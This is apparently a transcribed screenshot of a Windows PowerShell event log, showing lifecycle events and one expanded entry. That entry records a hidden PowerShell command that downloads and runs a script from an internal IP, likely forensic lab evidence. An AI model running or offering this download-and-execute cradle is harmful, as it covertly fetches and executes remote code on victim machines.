 Windows PowerShell.evtx
29 1 UTC+7:00
es Type Date Time Event Source Category User Computer
Information 2/5/2024 9:18:35 AM 400 PowerShell Engine Lifecycle N/A DESKTOP-ELS5JAK
Information 2/5/2024 9:18:35 AM 600 PowerShell Provider Lifecycle N/A DESKTOP-ELS5JAK
Information 2/5/2024 9:18:35 AM 600 PowerShell Provider Lifecycle N/A DESKTOP-ELS5JAK
Information 2/5/2024 9:18:35 AM 600 PowerShell Provider Lifecycle N/A DESKTOP-ELS5JAK
Information 2/5/2024 9:18:35 AM 600 PowerShell Provider Lifecycle N/A DESKTOP-ELS5JAK
Information 2/5/2024 9:18:35 AM 600 PowerShell Provider Lifecycle N/A DESKTOP-ELS5JAK
Information 2/5/2024 9:18:35 AM 600 PowerShell Provider Lifecycle N/A DESKTOP-ELS5JAK
Information 2/5/2024 9:17:09 AM 400 PowerShell Engine Lifecycle N/A DESKTOP-ELS5JAK
Information 2/5/2024 9:17:08 AM 600 PowerShell Provider Lifecycle N/A DESKTOP-ELS5JAK
Information 2/5/2024 9:17:08 AM 600 PowerShell Provider Lifecycle N/A DESKTOP-ELS5JAK
Information 2/5/2024 9:17:08 AM 600 PowerShell Provider Lifecycle N/A DESKTOP-ELS5JAK
Information 2/5/2024 9:17:08 AM 600 PowerShell Provider Lifecycle N/A DESKTOP-ELS5JAK
Information 2/5/2024 9:17:08 AM 600 PowerShell Provider Lifecycle N/A DESKTOP-ELS5JAK
Information 2/5/2024 9:17:08 AM 600 PowerShell Provider Lifecycle N/A DESKTOP-ELS5JAK
Information 2/5/2024 9:16:07 AM 400 PowerShell Engine Lifecycle N/A DESKTOP-ELS5JAK
Information 2/5/2024 9:16:06 AM 600 PowerShell Provider Lifecycle N/A DESKTOP-ELS5JAK
Information 2/5/2024 9:16:06 AM 600 PowerShell Provider Lifecycle N/A DESKTOP-ELS5JAK
Information 2/5/2024 9:16:06 AM 600 PowerShell Provider Lifecycle N/A DESKTOP-ELS5JAK
Information 2/5/2024 9:16:06 AM 600 PowerShell Provider Lifecycle N/A DESKTOP-ELS5JAK
Description
Engine state is changed from None to Available.
Details:
NewEngineState=Available
PreviousEngineState=None
SequenceNumber=13
HostName=ConsoleHost
HostVersion=5.0.10586.122
HostId=c8f1dd0a-4eb9-49fc-a6b0-f2d7ae3f197f
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://192.168.1.5:806/a'))
EngineVersion=5.0.10586.122
RunspaceId=10cf859c-adaa-484c-9444-a74942b9a228
PipelineId=